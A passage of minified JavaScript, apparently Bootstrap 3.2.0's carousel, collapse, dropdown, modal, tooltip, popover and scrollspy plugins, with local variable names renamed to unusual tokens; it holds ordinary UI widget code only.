.prev").length&&dRgO.support.transition&&(this.$element.trigger(dRgO.support.transition.end),this.cycle(!0)),this.interval=clearInterval(this.interval),this},fMcM.prototype.next=function(){return this.sliding?void 0:this.slide("next")},fMcM.prototype.prev=function(){return this.sliding?void 0:this.slide("prev")},fMcM.prototype.slide=function(gfeT,fMcM){var fHfc=this.$element.find(".item.active"),dMcJ=fMcM||fHfc[gfeT](),bOfZ=this.interval,debU="next"==gfeT?"left":"right",fjdc="next"==gfeT?"first":"last",gefj=this;if(!dMcJ.length){if(!this.options.wrap)return;dMcJ=this.$element.find(".item")[fjdc]()}if(dMcJ.hasClass("active"))return this.sliding=!1;var gcbH=dMcJ[0],gZfM=dRgO.Event("slide.bs.carousel",{relatedTarget:gcbH,direction:debU});if(this.$element.trigger(gZfM),!gZfM.isDefaultPrevented()){if(this.sliding=!0,bOfZ&&this.pause(),this.$indicators.length){this.$indicators.find(".active").removeClass("active");var bMfi=dRgO(this.$indicators.children()[this.getItemIndex(dMcJ)]);bMfi&&bMfi.addClass("active")}var cdgd=dRgO.Event("slid.bs.carousel",{relatedTarget:gcbH,direction:debU});return dRgO.support.transition&&this.$element.hasClass("slide")?(dMcJ.addClass(gfeT),dMcJ[0].offsetWidth,fHfc.addClass(debU),dMcJ.addClass(debU),fHfc.one("bsTransitionEnd",function(){dMcJ.removeClass([gfeT,debU].join(" ")).addClass("active"),fHfc.removeClass(["active",debU].join(" ")),gefj.sliding=!1,setTimeout(function(){gefj.$element.trigger(cdgd)},0)}).emulateTransitionEnd(1e3*fHfc.css("transition-duration").slice(0,-1))):(fHfc.removeClass("active"),dMcJ.addClass("active"),this.sliding=!1,this.$element.trigger(cdgd)),bOfZ&&this.cycle(),this}};var fHfc=dRgO.fn.carousel;dRgO.fn.carousel=gfeT,dRgO.fn.carousel.Constructor=fMcM,dRgO.fn.carousel.noConflict=function(){return dRgO.fn.carousel=fHfc,this},dRgO(document).on("click.bs.carousel.data-api","[data-slide], [data-slide-to]",function(fMcM){var fHfc,dMcJ=dRgO(this),bOfZ=dRgO(dMcJ.attr("data-target")||(fHfc=dMcJ.attr("href"))&&fHfc.replace(/.*(?=#[^\s]+$)/,""));if(bOfZ.hasClass("carousel")){var debU=dRgO.extend({},bOfZ.data(),dMcJ.data()),fjdc=dMcJ.attr("data-slide-to");fjdc&&(debU.interval=!1),gfeT.call(bOfZ,debU),fjdc&&bOfZ.data("bs.carousel").to(fjdc),fMcM.preventDefault()}}),dRgO(window).on("load",function(){dRgO('[data-ride="carousel"]').each(function(){var fMcM=dRgO(this);gfeT.call(fMcM,fMcM.data())})})}(jQuery),+function(dRgO){"use strict";function gfeT(gfeT){return this.each(function(){var fHfc=dRgO(this),dMcJ=fHfc.data("bs.collapse"),bOfZ=dRgO.extend({},fMcM.DEFAULTS,fHfc.data(),"object"==typeof gfeT&&gfeT);!dMcJ&&bOfZ.toggle&&"show"==gfeT&&(gfeT=!gfeT),dMcJ||fHfc.data("bs.collapse",dMcJ=new fMcM(this,bOfZ)),"string"==typeof gfeT&&dMcJ[gfeT]()})}var fMcM=function(gfeT,fHfc){this.$element=dRgO(gfeT),this.options=dRgO.extend({},fMcM.DEFAULTS,fHfc),this.transitioning=null,this.options.parent&&(this.$parent=dRgO(this.options.parent)),this.options.toggle&&this.toggle()};fMcM.VERSION="3.2.0",fMcM.DEFAULTS={toggle:!0},fMcM.prototype.dimension=function(){var dRgO=this.$element.hasClass("width");return dRgO?"width":"height"},fMcM.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var fMcM=dRgO.Event("show.bs.collapse");if(this.$element.trigger(fMcM),!fMcM.isDefaultPrevented()){var fHfc=this.$parent&&this.$parent.find("> .panel > .in");if(fHfc&&fHfc.length){var dMcJ=fHfc.data("bs.collapse");if(dMcJ&&dMcJ.transitioning)return;gfeT.call(fHfc,"hide"),dMcJ||fHfc.data("bs.collapse",null)}var bOfZ=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[bOfZ](0),this.transitioning=1;var debU=function(){this.$element.removeClass("collapsing").addClass("collapse in")[bOfZ](""),this.transitioning=0,this.$element.trigger("shown.bs.collapse")};if(!dRgO.support.transition)return debU.call(this);var fjdc=dRgO.camelCase(["scroll",bOfZ].join("-"));this.$element.one("bsTransitionEnd",dRgO.proxy(debU,this)).emulateTransitionEnd(350)[bOfZ](this.$element[0][fjdc])}}},fMcM.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var gfeT=dRgO.Event("hide.bs.collapse");if(this.$element.trigger(gfeT),!gfeT.isDefaultPrevented()){var fMcM=this.dimension();this.$element[fMcM](this.$element[fMcM]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse").removeClass("in"),this.transitioning=1;var fHfc=function(){this.transitioning=0,this.$element.trigger("hidden.bs.collapse").removeClass("collapsing").addClass("collapse")};return dRgO.support.transition?void this.$element[fMcM](0).one("bsTransitionEnd",dRgO.proxy(fHfc,this)).emulateTransitionEnd(350):fHfc.call(this)}}},fMcM.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()};var fHfc=dRgO.fn.collapse;dRgO.fn.collapse=gfeT,dRgO.fn.collapse.Constructor=fMcM,dRgO.fn.collapse.noConflict=function(){return dRgO.fn.collapse=fHfc,this},dRgO(document).on("click.bs.collapse.data-api",'[data-toggle="collapse"]',function(fMcM){var fHfc,dMcJ=dRgO(this),bOfZ=dMcJ.attr("data-target")||fMcM.preventDefault()||(fHfc=dMcJ.attr("href"))&&fHfc.replace(/.*(?=#[^\s]+$)/,""),debU=dRgO(bOfZ),fjdc=debU.data("bs.collapse"),gefj=fjdc?"toggle":dMcJ.data(),gcbH=dMcJ.attr("data-parent"),gZfM=gcbH&&dRgO(gcbH);fjdc&&fjdc.transitioning||(gZfM&&gZfM.find('[data-toggle="collapse"][data-parent="'+gcbH+'"]').not(dMcJ).addClass("collapsed"),dMcJ[debU.hasClass("in")?"addClass":"removeClass"]("collapsed")),gfeT.call(debU,gefj)})}(jQuery),+function(dRgO){"use strict";function gfeT(gfeT){gfeT&&3===gfeT.which||(dRgO(dMcJ).remove(),dRgO(bOfZ).each(function(){var fHfc=fMcM(dRgO(this)),dMcJ={relatedTarget:this};fHfc.hasClass("open")&&(fHfc.trigger(gfeT=dRgO.Event("hide.bs.dropdown",dMcJ)),gfeT.isDefaultPrevented()||fHfc.removeClass("open").trigger("hidden.bs.dropdown",dMcJ))}))}function fMcM(gfeT){var fMcM=gfeT.attr("data-target");fMcM||(fMcM=gfeT.attr("href"),fMcM=fMcM&&/#[A-Za-z]/.test(fMcM)&&fMcM.replace(/.*(?=#[^\s]*$)/,""));var fHfc=fMcM&&dRgO(fMcM);return fHfc&&fHfc.length?fHfc:gfeT.parent()}function fHfc(gfeT){return this.each(function(){var fMcM=dRgO(this),fHfc=fMcM.data("bs.dropdown");fHfc||fMcM.data("bs.dropdown",fHfc=new debU(this)),"string"==typeof gfeT&&fHfc[gfeT].call(fMcM)})}var dMcJ=".dropdown-backdrop",bOfZ='[data-toggle="dropdown"]',debU=function(gfeT){dRgO(gfeT).on("click.bs.dropdown",this.toggle)};debU.VERSION="3.2.0",debU.prototype.toggle=function(fHfc){var dMcJ=dRgO(this);if(!dMcJ.is(".disabled, :disabled")){var bOfZ=fMcM(dMcJ),debU=bOfZ.hasClass("open");if(gfeT(),!debU){"ontouchstart"in document.documentElement&&!bOfZ.closest(".navbar-nav").length&&dRgO('<div class="dropdown-backdrop"/>').insertAfter(dRgO(this)).on("click",gfeT);var fjdc={relatedTarget:this};if(bOfZ.trigger(fHfc=dRgO.Event("show.bs.dropdown",fjdc)),fHfc.isDefaultPrevented())return;dMcJ.trigger("focus"),bOfZ.toggleClass("open").trigger("shown.bs.dropdown",fjdc)}return!1}},debU.prototype.keydown=function(gfeT){if(/(38|40|27)/.test(gfeT.keyCode)){var fHfc=dRgO(this);if(gfeT.preventDefault(),gfeT.stopPropagation(),!fHfc.is(".disabled, :disabled")){var dMcJ=fMcM(fHfc),debU=dMcJ.hasClass("open");if(!debU||debU&&27==gfeT.keyCode)return 27==gfeT.which&&dMcJ.find(bOfZ).trigger("focus"),fHfc.trigger("click");var fjdc=" li:not(.divider):visible a",gefj=dMcJ.find('[role="menu"]'+fjdc+', [role="listbox"]'+fjdc);if(gefj.length){var gcbH=gefj.index(gefj.filter(":focus"));38==gfeT.keyCode&&gcbH>0&&gcbH--,40==gfeT.keyCode&&gcbH<gefj.length-1&&gcbH++,~gcbH||(gcbH=0),gefj.eq(gcbH).trigger("focus")}}}};var fjdc=dRgO.fn.dropdown;dRgO.fn.dropdown=fHfc,dRgO.fn.dropdown.Constructor=debU,dRgO.fn.dropdown.noConflict=function(){return dRgO.fn.dropdown=fjdc,this},dRgO(document).on("click.bs.dropdown.data-api",gfeT).on("click.bs.dropdown.data-api",".dropdown form",function(dRgO){dRgO.stopPropagation()}).on("click.bs.dropdown.data-api",bOfZ,debU.prototype.toggle).on("keydown.bs.dropdown.data-api",bOfZ+', [role="menu"], [role="listbox"]',debU.prototype.keydown)}(jQuery),+function(dRgO){"use strict";function gfeT(gfeT,fHfc){return this.each(function(){var dMcJ=dRgO(this),bOfZ=dMcJ.data("bs.modal"),debU=dRgO.extend({},fMcM.DEFAULTS,dMcJ.data(),"object"==typeof gfeT&&gfeT);bOfZ||dMcJ.data("bs.modal",bOfZ=new fMcM(this,debU)),"string"==typeof gfeT?bOfZ[gfeT](fHfc):debU.show&&bOfZ.show(fHfc)})}var fMcM=function(gfeT,fMcM){this.options=fMcM,this.$body=dRgO(document.body),this.$element=dRgO(gfeT),this.$backdrop=this.isShown=null,this.scrollbarWidth=0,this.options.remote&&this.$element.find(".modal-content").load(this.options.remote,dRgO.proxy(function(){this.$element.trigger("loaded.bs.modal")},this))};fMcM.VERSION="3.2.0",fMcM.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},fMcM.prototype.toggle=function(dRgO){return this.isShown?this.hide():this.show(dRgO)},fMcM.prototype.show=function(gfeT){var fMcM=this,fHfc=dRgO.Event("show.bs.modal",{relatedTarget:gfeT});this.$element.trigger(fHfc),this.isShown||fHfc.isDefaultPrevented()||(this.isShown=!0,this.checkScrollbar(),this.$body.addClass("modal-open"),this.setScrollbar(),this.escape(),this.$element.on("click.dismiss.bs.modal",'[data-dismiss="modal"]',dRgO.proxy(this.hide,this)),this.backdrop(function(){var fHfc=dRgO.support.transition&&fMcM.$element.hasClass("fade");fMcM.$element.parent().length||fMcM.$element.appendTo(fMcM.$body),fMcM.$element.show().scrollTop(0),fHfc&&fMcM.$element[0].offsetWidth,fMcM.$element.addClass("in").attr("aria-hidden",!1),fMcM.enforceFocus();var dMcJ=dRgO.Event("shown.bs.modal",{relatedTarget:gfeT});fHfc?fMcM.$element.find(".modal-dialog").one("bsTransitionEnd",function(){fMcM.$element.trigger("focus").trigger(dMcJ)}).emulateTransitionEnd(300):fMcM.$element.trigger("focus").trigger(dMcJ)}))},fMcM.prototype.hide=function(gfeT){gfeT&&gfeT.preventDefault(),gfeT=dRgO.Event("hide.bs.modal"),this.$element.trigger(gfeT),this.isShown&&!gfeT.isDefaultPrevented()&&(this.isShown=!1,this.$body.removeClass("modal-open"),this.resetScrollbar(),this.escape(),dRgO(document).off("focusin.bs.modal"),this.$element.removeClass("in").attr("aria-hidden",!0).off("click.dismiss.bs.modal"),dRgO.support.transition&&this.$element.hasClass("fade")?this.$element.one("bsTransitionEnd",dRgO.proxy(this.hideModal,this)).emulateTransitionEnd(300):this.hideModal())},fMcM.prototype.enforceFocus=function(){dRgO(document).off("focusin.bs.modal").on("focusin.bs.modal",dRgO.proxy(function(dRgO){this.$element[0]===dRgO.target||this.$element.has(dRgO.target).length||this.$element.trigger("focus")},this))},fMcM.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keyup.dismiss.bs.modal",dRgO.proxy(function(dRgO){27==dRgO.which&&this.hide()},this)):this.isShown||this.$element.off("keyup.dismiss.bs.modal")},fMcM.prototype.hideModal=function(){var dRgO=this;this.$element.hide(),this.backdrop(function(){dRgO.$element.trigger("hidden.bs.modal")})},fMcM.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},fMcM.prototype.backdrop=function(gfeT){var fMcM=this,fHfc=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var dMcJ=dRgO.support.transition&&fHfc;if(this.$backdrop=dRgO('<div class="modal-backdrop '+fHfc+'" />').appendTo(this.$body),this.$element.on("click.dismiss.bs.modal",dRgO.proxy(function(dRgO){dRgO.target===dRgO.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus.call(this.$element[0]):this.hide.call(this))},this)),dMcJ&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!gfeT)return;dMcJ?this.$backdrop.one("bsTransitionEnd",gfeT).emulateTransitionEnd(150):gfeT()}else if(!this.isShown&&this.$backdrop){this.$backdrop.removeClass("in");var bOfZ=function(){fMcM.removeBackdrop(),gfeT&&gfeT()};dRgO.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one("bsTransitionEnd",bOfZ).emulateTransitionEnd(150):bOfZ()}else gfeT&&gfeT()},fMcM.prototype.checkScrollbar=function(){document.body.clientWidth>=window.innerWidth||(this.scrollbarWidth=this.scrollbarWidth||this.measureScrollbar())},fMcM.prototype.setScrollbar=function(){var dRgO=parseInt(this.$body.css("padding-right")||0,10);this.scrollbarWidth&&this.$body.css("padding-right",dRgO+this.scrollbarWidth)},fMcM.prototype.resetScrollbar=function(){this.$body.css("padding-right","")},fMcM.prototype.measureScrollbar=function(){var dRgO=document.createElement("div");dRgO.className="modal-scrollbar-measure",this.$body.append(dRgO);var gfeT=dRgO.offsetWidth-dRgO.clientWidth;return this.$body[0].removeChild(dRgO),gfeT};var fHfc=dRgO.fn.modal;dRgO.fn.modal=gfeT,dRgO.fn.modal.Constructor=fMcM,dRgO.fn.modal.noConflict=function(){return dRgO.fn.modal=fHfc,this},dRgO(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(fMcM){var fHfc=dRgO(this),dMcJ=fHfc.attr("href"),bOfZ=dRgO(fHfc.attr("data-target")||dMcJ&&dMcJ.replace(/.*(?=#[^\s]+$)/,"")),debU=bOfZ.data("bs.modal")?"toggle":dRgO.extend({remote:!/#/.test(dMcJ)&&dMcJ},bOfZ.data(),fHfc.data());fHfc.is("a")&&fMcM.preventDefault(),bOfZ.one("show.bs.modal",function(dRgO){dRgO.isDefaultPrevented()||bOfZ.one("hidden.bs.modal",function(){fHfc.is(":visible")&&fHfc.trigger("focus")})}),gfeT.call(bOfZ,debU,this)})}(jQuery),+function(dRgO){"use strict";function gfeT(gfeT){return this.each(function(){var fHfc=dRgO(this),dMcJ=fHfc.data("bs.tooltip"),bOfZ="object"==typeof gfeT&&gfeT;(dMcJ||"destroy"!=gfeT)&&(dMcJ||fHfc.data("bs.tooltip",dMcJ=new fMcM(this,bOfZ)),"string"==typeof gfeT&&dMcJ[gfeT]())})}var fMcM=function(dRgO,gfeT){this.type=this.options=this.enabled=this.timeout=this.hoverState=this.$element=null,this.init("tooltip",dRgO,gfeT)};fMcM.VERSION="3.2.0",fMcM.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0}},fMcM.prototype.init=function(gfeT,fMcM,fHfc){this.enabled=!0,this.type=gfeT,this.$element=dRgO(fMcM),this.options=this.getOptions(fHfc),this.$viewport=this.options.viewport&&dRgO(this.options.viewport.selector||this.options.viewport);for(var dMcJ=this.options.trigger.split(" "),bOfZ=dMcJ.length;bOfZ--;){var debU=dMcJ[bOfZ];if("click"==debU)this.$element.on("click."+this.type,this.options.selector,dRgO.proxy(this.toggle,this));else if("manual"!=debU){var fjdc="hover"==debU?"mouseenter":"focusin",gefj="hover"==debU?"mouseleave":"focusout";this.$element.on(fjdc+"."+this.type,this.options.selector,dRgO.proxy(this.enter,this)),this.$element.on(gefj+"."+this.type,this.options.selector,dRgO.proxy(this.leave,this))}}this.options.selector?this._options=dRgO.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},fMcM.prototype.getDefaults=function(){return fMcM.DEFAULTS},fMcM.prototype.getOptions=function(gfeT){return gfeT=dRgO.extend({},this.getDefaults(),this.$element.data(),gfeT),gfeT.delay&&"number"==typeof gfeT.delay&&(gfeT.delay={show:gfeT.delay,hide:gfeT.delay}),gfeT},fMcM.prototype.getDelegateOptions=function(){var gfeT={},fMcM=this.getDefaults();return this._options&&dRgO.each(this._options,function(dRgO,fHfc){fMcM[dRgO]!=fHfc&&(gfeT[dRgO]=fHfc)}),gfeT},fMcM.prototype.enter=function(gfeT){var fMcM=gfeT instanceof this.constructor?gfeT:dRgO(gfeT.currentTarget).data("bs."+this.type);return fMcM||(fMcM=new this.constructor(gfeT.currentTarget,this.getDelegateOptions()),dRgO(gfeT.currentTarget).data("bs."+this.type,fMcM)),clearTimeout(fMcM.timeout),fMcM.hoverState="in",fMcM.options.delay&&fMcM.options.delay.show?void(fMcM.timeout=setTimeout(function(){"in"==fMcM.hoverState&&fMcM.show()},fMcM.options.delay.show)):fMcM.show()},fMcM.prototype.leave=function(gfeT){var fMcM=gfeT instanceof this.constructor?gfeT:dRgO(gfeT.currentTarget).data("bs."+this.type);return fMcM||(fMcM=new this.constructor(gfeT.currentTarget,this.getDelegateOptions()),dRgO(gfeT.currentTarget).data("bs."+this.type,fMcM)),clearTimeout(fMcM.timeout),fMcM.hoverState="out",fMcM.options.delay&&fMcM.options.delay.hide?void(fMcM.timeout=setTimeout(function(){"out"==fMcM.hoverState&&fMcM.hide()},fMcM.options.delay.hide)):fMcM.hide()},fMcM.prototype.show=function(){var gfeT=dRgO.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(gfeT);var fMcM=dRgO.contains(document.documentElement,this.$element[0]);if(gfeT.isDefaultPrevented()||!fMcM)return;var fHfc=this,dMcJ=this.tip(),bOfZ=this.getUID(this.type);this.setContent(),dMcJ.attr("id",bOfZ),this.$element.attr("aria-describedby",bOfZ),this.options.animation&&dMcJ.addClass("fade");var debU="function"==typeof this.options.placement?this.options.placement.call(this,dMcJ[0],this.$element[0]):this.options.placement,fjdc=/\s?auto?\s?/i,gefj=fjdc.test(debU);gefj&&(debU=debU.replace(fjdc,"")||"top"),dMcJ.detach().css({top:0,left:0,display:"block"}).addClass(debU).data("bs."+this.type,this),this.options.container?dMcJ.appendTo(this.options.container):dMcJ.insertAfter(this.$element);var gcbH=this.getPosition(),gZfM=dMcJ[0].offsetWidth,bMfi=dMcJ[0].offsetHeight;if(gefj){var cdgd=debU,dRgOdRgO=this.$element.parent(),gfeTdRgO=this.getPosition(dRgOdRgO);debU="bottom"==debU&&gcbH.top+gcbH.height+bMfi-gfeTdRgO.scroll>gfeTdRgO.height?"top":"top"==debU&&gcbH.top-gfeTdRgO.scroll-bMfi<0?"bottom":"right"==debU&&gcbH.right+gZfM>gfeTdRgO.width?"left":"left"==debU&&gcbH.left-gZfM<gfeTdRgO.left?"right":debU,dMcJ.removeClass(cdgd).addClass(debU)}var fMcMdRgO=this.getCalculatedOffset(debU,gcbH,gZfM,bMfi);this.applyPlacement(fMcMdRgO,debU);var fHfcdRgO=function(){fHfc.$element.trigger("shown.bs."+fHfc.type),fHfc.hoverState=null};dRgO.support.transition&&this.$tip.hasClass("fade")?dMcJ.one("bsTransitionEnd",fHfcdRgO).emulateTransitionEnd(150):fHfcdRgO()}},fMcM.prototype.applyPlacement=function(gfeT,fMcM){var fHfc=this.tip(),dMcJ=fHfc[0].offsetWidth,bOfZ=fHfc[0].offsetHeight,debU=parseInt(fHfc.css("margin-top"),10),fjdc=parseInt(fHfc.css("margin-left"),10);isNaN(debU)&&(debU=0),isNaN(fjdc)&&(fjdc=0),gfeT.top=gfeT.top+debU,gfeT.left=gfeT.left+fjdc,dRgO.offset.setOffset(fHfc[0],dRgO.extend({using:function(dRgO){fHfc.css({top:Math.round(dRgO.top),left:Math.round(dRgO.left)})}},gfeT),0),fHfc.addClass("in");var gefj=fHfc[0].offsetWidth,gcbH=fHfc[0].offsetHeight;"top"==fMcM&&gcbH!=bOfZ&&(gfeT.top=gfeT.top+bOfZ-gcbH);var gZfM=this.getViewportAdjustedDelta(fMcM,gfeT,gefj,gcbH);gZfM.left?gfeT.left+=gZfM.left:gfeT.top+=gZfM.top;var bMfi=gZfM.left?2*gZfM.left-dMcJ+gefj:2*gZfM.top-bOfZ+gcbH,cdgd=gZfM.left?"left":"top",dRgOdRgO=gZfM.left?"offsetWidth":"offsetHeight";fHfc.offset(gfeT),this.replaceArrow(bMfi,fHfc[0][dRgOdRgO],cdgd)},fMcM.prototype.replaceArrow=function(dRgO,gfeT,fMcM){this.arrow().css(fMcM,dRgO?50*(1-dRgO/gfeT)+"%":"")},fMcM.prototype.setContent=function(){var dRgO=this.tip(),gfeT=this.getTitle();dRgO.find(".tooltip-inner")[this.options.html?"html":"text"](gfeT),dRgO.removeClass("fade in top bottom left right")},fMcM.prototype.hide=function(){function gfeT(){"in"!=fMcM.hoverState&&fHfc.detach(),fMcM.$element.trigger("hidden.bs."+fMcM.type)}var fMcM=this,fHfc=this.tip(),dMcJ=dRgO.Event("hide.bs."+this.type);return this.$element.removeAttr("aria-describedby"),this.$element.trigger(dMcJ),dMcJ.isDefaultPrevented()?void 0:(fHfc.removeClass("in"),dRgO.support.transition&&this.$tip.hasClass("fade")?fHfc.one("bsTransitionEnd",gfeT).emulateTransitionEnd(150):gfeT(),this.hoverState=null,this)},fMcM.prototype.fixTitle=function(){var dRgO=this.$element;(dRgO.attr("title")||"string"!=typeof dRgO.attr("data-original-title"))&&dRgO.attr("data-original-title",dRgO.attr("title")||"").attr("title","")},fMcM.prototype.hasContent=function(){return this.getTitle()},fMcM.prototype.getPosition=function(gfeT){gfeT=gfeT||this.$element;var fMcM=gfeT[0],fHfc="BODY"==fMcM.tagName;return dRgO.extend({},"function"==typeof fMcM.getBoundingClientRect?fMcM.getBoundingClientRect():null,{scroll:fHfc?document.documentElement.scrollTop||document.body.scrollTop:gfeT.scrollTop(),width:fHfc?dRgO(window).width():gfeT.outerWidth(),height:fHfc?dRgO(window).height():gfeT.outerHeight()},fHfc?{top:0,left:0}:gfeT.offset())},fMcM.prototype.getCalculatedOffset=function(dRgO,gfeT,fMcM,fHfc){return"bottom"==dRgO?{top:gfeT.top+gfeT.height,left:gfeT.left+gfeT.width/2-fMcM/2}:"top"==dRgO?{top:gfeT.top-fHfc,left:gfeT.left+gfeT.width/2-fMcM/2}:"left"==dRgO?{top:gfeT.top+gfeT.height/2-fHfc/2,left:gfeT.left-fMcM}:{top:gfeT.top+gfeT.height/2-fHfc/2,left:gfeT.left+gfeT.width}},fMcM.prototype.getViewportAdjustedDelta=function(dRgO,gfeT,fMcM,fHfc){var dMcJ={top:0,left:0};if(!this.$viewport)return dMcJ;var bOfZ=this.options.viewport&&this.options.viewport.padding||0,debU=this.getPosition(this.$viewport);if(/right|left/.test(dRgO)){var fjdc=gfeT.top-bOfZ-debU.scroll,gefj=gfeT.top+bOfZ-debU.scroll+fHfc;fjdc<debU.top?dMcJ.top=debU.top-fjdc:gefj>debU.top+debU.height&&(dMcJ.top=debU.top+debU.height-gefj)}else{var gcbH=gfeT.left-bOfZ,gZfM=gfeT.left+bOfZ+fMcM;gcbH<debU.left?dMcJ.left=debU.left-gcbH:gZfM>debU.width&&(dMcJ.left=debU.left+debU.width-gZfM)}return dMcJ},fMcM.prototype.getTitle=function(){var dRgO,gfeT=this.$element,fMcM=this.options;return dRgO=gfeT.attr("data-original-title")||("function"==typeof fMcM.title?fMcM.title.call(gfeT[0]):fMcM.title)},fMcM.prototype.getUID=function(dRgO){do{dRgO+=~~(1e6*Math.random())}while(document.getElementById(dRgO));return dRgO},fMcM.prototype.tip=function(){return this.$tip=this.$tip||dRgO(this.options.template)},fMcM.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},fMcM.prototype.validate=function(){this.$element[0].parentNode||(this.hide(),this.$element=null,this.options=null)},fMcM.prototype.enable=function(){this.enabled=!0},fMcM.prototype.disable=function(){this.enabled=!1},fMcM.prototype.toggleEnabled=function(){this.enabled=!this.enabled},fMcM.prototype.toggle=function(gfeT){var fMcM=this;gfeT&&(fMcM=dRgO(gfeT.currentTarget).data("bs."+this.type),fMcM||(fMcM=new this.constructor(gfeT.currentTarget,this.getDelegateOptions()),dRgO(gfeT.currentTarget).data("bs."+this.type,fMcM))),fMcM.tip().hasClass("in")?fMcM.leave(fMcM):fMcM.enter(fMcM)},fMcM.prototype.destroy=function(){clearTimeout(this.timeout),this.hide().$element.off("."+this.type).removeData("bs."+this.type)};var fHfc=dRgO.fn.tooltip;dRgO.fn.tooltip=gfeT,dRgO.fn.tooltip.Constructor=fMcM,dRgO.fn.tooltip.noConflict=function(){return dRgO.fn.tooltip=fHfc,this}}(jQuery),+function(dRgO){"use strict";function gfeT(gfeT){return this.each(function(){var fHfc=dRgO(this),dMcJ=fHfc.data("bs.popover"),bOfZ="object"==typeof gfeT&&gfeT;(dMcJ||"destroy"!=gfeT)&&(dMcJ||fHfc.data("bs.popover",dMcJ=new fMcM(this,bOfZ)),"string"==typeof gfeT&&dMcJ[gfeT]())})}var fMcM=function(dRgO,gfeT){this.init("popover",dRgO,gfeT)};if(!dRgO.fn.tooltip)throw new Error("Popover requires tooltip.js");fMcM.VERSION="3.2.0",fMcM.DEFAULTS=dRgO.extend({},dRgO.fn.tooltip.Constructor.DEFAULTS,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),fMcM.prototype=dRgO.extend({},dRgO.fn.tooltip.Constructor.prototype),fMcM.prototype.constructor=fMcM,fMcM.prototype.getDefaults=function(){return fMcM.DEFAULTS},fMcM.prototype.setContent=function(){var dRgO=this.tip(),gfeT=this.getTitle(),fMcM=this.getContent();dRgO.find(".popover-title")[this.options.html?"html":"text"](gfeT),dRgO.find(".popover-content").empty()[this.options.html?"string"==typeof fMcM?"html":"append":"text"](fMcM),dRgO.removeClass("fade top bottom left right in"),dRgO.find(".popover-title").html()||dRgO.find(".popover-title").hide()},fMcM.prototype.hasContent=function(){return this.getTitle()||this.getContent()},fMcM.prototype.getContent=function(){var dRgO=this.$element,gfeT=this.options;return dRgO.attr("data-content")||("function"==typeof gfeT.content?gfeT.content.call(dRgO[0]):gfeT.content)},fMcM.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".arrow")},fMcM.prototype.tip=function(){return this.$tip||(this.$tip=dRgO(this.options.template)),this.$tip};var fHfc=dRgO.fn.popover;dRgO.fn.popover=gfeT,dRgO.fn.popover.Constructor=fMcM,dRgO.fn.popover.noConflict=function(){return dRgO.fn.popover=fHfc,this}}(jQuery),+function(dRgO){"use strict";function gfeT(fMcM,fHfc){var dMcJ=dRgO.proxy(this.process,this);this.$body=dRgO("body"),this.$scrollElement=dRgO(dRgO(fMcM).is("body")?window:fMcM),this.options=dRgO.extend({},gfeT.DEFAULTS,fHfc),this.selector=(this.options.target||"")+" .nav li > a",this.offsets=[],this.targets=[],this.activeTarget=null,this.scrollHeight=0,this.$scrollElement.on("scroll.bs.scrollspy",dMcJ),this.refresh(),this.process()}function fMcM(fMcM){return this.each(function(){var fHfc=dRgO(this),dMcJ=fHfc.data("bs.scrollspy"),bOfZ="object"==typeof fMcM&&fMcM;dMcJ||fHfc.data("bs.scrollspy",dMcJ=new gfeT(this,bOfZ)),"string"==typeof fMcM&&dMcJ[fMcM]()})}gfeT.VERSION="3.2.0",gfeT.DEFAULTS={offset:10},gfeT.prototype.getScrollHeight=function(){return this.$scrollElement[0].scrollHeight||Math.max(this.$body[0].scrollHeight,document.documentElement.scrollHeight)},gfeT.prototype.refresh=function(){var gfeT="offset",fMcM=0;dRgO.isWindow(this.$scrollElement[0])||(gfeT="position",fMcM=this.$scrollElement.scrollTop()),this.offsets=[],this.targets=[],this.scrollHeight=this.getScrollHeight();var fHfc=this;this.$body.find(this.selector).map(function(){var fHfc=dRgO(this),dMcJ=fHfc.data("target")||fHfc.attr("href"),bOfZ=/^#./.test(dMcJ)&&dRgO(dMcJ);return bOfZ&&bOfZ.length&&bOfZ.is(":visible")&&[[bOfZ[gfeT]().top+fMcM,dMcJ]]||null}).sort(function(dRgO,gfeT){return dRgO[0]-gfeT[0]}).each(function(){fHfc.offsets.push(this[0]),fHfc.targets.push(this[1])})},gfeT.prototype.process=function(){var dRgO,gfeT=this.$scrollElement.scrollTop()+this.options.offset,fMcM=this.getScrollHeight(),fHfc=this.options.offset+fMcM-this.$scrollElement.height(),dMcJ=this.offsets,bOfZ=this.targets,debU=this.activeTarget;if(this.scrollHeight!=fMcM&&this.refresh(),gfeT>=fHfc)return debU!=(dRgO=bOfZ[bOfZ.length-1])&&this.activate(dRgO);if(debU&&gfeT<=dMcJ[0])return debU!=(dRgO=bOfZ[0])&&this.activate(dRgO);for(dRgO=dMcJ.length;dRgO--;)debU!=bOfZ[dRgO]&&gfeT>=dMcJ[dRgO]&&(!dMcJ[dRgO+1]||gfeT<=dMcJ[dRgO+1])&&this.activate(bOfZ[dRgO])},gfeT.prototype.activate=function(gfeT){this.activeTarget=gfeT,dRgO(this.selector).parentsUntil(this.options.target,".active").removeClass("active");var 